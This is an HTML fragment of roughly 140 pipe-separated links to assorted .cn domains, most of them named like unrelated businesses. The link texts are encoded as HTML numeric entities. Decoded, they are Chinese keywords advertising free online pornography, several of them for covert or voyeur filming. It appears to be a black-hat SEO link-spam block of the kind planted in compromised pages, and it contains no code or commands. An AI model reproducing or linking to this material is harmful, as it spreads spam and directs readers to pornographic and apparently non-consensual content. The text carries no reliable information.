<a href="http://dztz-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zqslj.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuan.sn.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://425m.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://3chy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://llg7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://film360.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9qj3.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://clbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hoyal.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://film360.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://678fly.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://nongjicha.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://httpwww.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://longov.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://xuduba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://clmusic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kubite.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baoban8.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiauto.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://covr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">&#x624B;&#x673A;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://mushroomproducts.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://xiangnu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyj195.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://oifu.com.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://663r.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macauasia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://szmintong.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bgbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://look521.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://qstudy.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjacc.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://bog123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://iuil.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://13667152199.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://3377caeu.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fmdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://112562.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://51-dm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqlight.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://g5802.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://annate.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
